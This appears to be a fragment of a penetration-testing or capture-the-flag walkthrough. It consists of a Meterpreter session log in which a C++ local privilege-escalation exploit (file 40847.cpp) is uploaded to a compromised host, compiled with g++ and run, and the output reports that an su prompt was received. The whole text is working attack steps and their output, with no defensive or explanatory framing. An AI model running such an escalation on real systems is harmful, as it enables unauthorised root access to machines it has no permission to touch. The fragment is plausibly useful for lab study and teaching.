 meterpreter > upload /tmp/40847.cpp  /tmp/lasc.cpp
[*] uploading  : /tmp/40847.cpp → /tmp/lasc.cpp
[*] Uploaded -1.00 B of 9.97 KiB (-0.01%): /tmp/40847.cpp → /tmp/lasc.cpp
[*] uploaded   : /tmp/40847.cpp → /tmp/lasc.cpp
meterpreter > shell
Process 4432 created.
Channel 5 created.
cd /tmp
ls
exp
lasc.c
lasc.cpp
lasc.sh
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exp lasc.cpp -lutil
./exp
Running ...
Received su prompt (Password: )